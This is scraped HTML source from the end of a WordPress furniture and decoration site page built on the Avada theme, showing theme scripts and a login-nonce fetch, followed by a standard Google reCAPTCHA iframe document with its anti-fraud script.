var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.11" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.11" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.11" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.kayapimobilyadekarasyon.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9tfHSas4O4qskSMbCerXVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973688963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>